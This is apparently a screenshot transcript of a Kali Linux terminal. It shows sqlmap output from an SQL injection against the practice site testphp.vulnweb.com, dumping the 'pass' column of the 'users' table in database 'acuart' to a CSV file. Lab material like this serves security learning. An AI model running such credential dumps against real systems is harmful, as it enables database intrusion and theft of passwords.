 kali@kali: ~
File Actions Edit View Help
---
[15:46:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[15:46:52] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
[15:46:52] [INFO] used SQL query returns 1 entry
[15:46:52] [WARNING] in case of continuous data retrieval problems you are advised to try a s
witch '--no-cast' or switch '--hex'
[15:46:52] [INFO] fetching number of column(s) 'pass' entries for table 'users' in database '
acuart'
[15:46:52] [INFO] resumed: 1
[15:46:52] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[15:46:52] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnw
eb.com/dump/acuart/users.csv'
[15:46:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnw
eb.com'
[15:46:52] [WARNING] you haven't updated sqlmap for more than 1586 days!!!
[*] ending @ 15:46:52 /2024-05-06/
root@kali:/home/kali#